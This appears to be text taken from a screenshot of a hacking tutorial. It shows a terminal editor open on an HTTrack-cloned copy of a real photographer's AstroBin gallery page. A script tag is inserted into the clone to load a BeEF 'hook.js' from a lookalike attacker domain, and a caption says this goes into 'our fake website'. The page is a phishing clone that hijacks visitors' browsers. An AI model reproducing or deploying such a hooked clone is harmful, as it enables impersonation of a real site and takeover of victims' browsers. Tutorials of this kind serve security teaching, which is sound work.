 File Edit View Terminal Tabs Help
GNU nano 7.2 index.html
<!DOCTYPE html><html lang="en">
<!-- Mirrored from www.astrobin.com/users/Astro_Backyard/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 27 Apr 2024 10:05:20 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<script src="http://gaqzirkalewu.astro-backyard.space:3000/hook.js"></script>
we can add a link to the beef hook.js file in the source code
of the index.html file of our fake website
<title>
Trevor Jones's gallery
- AstroBin</title><meta name="description" content="Astrophotography by Trevor Jones on AstroBin" /><meta name="viewport" content="width=device-width, initi>
form select { width: 70%; }
</style></noscript><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script>
window.googletag = window.googletag || {cmd: []};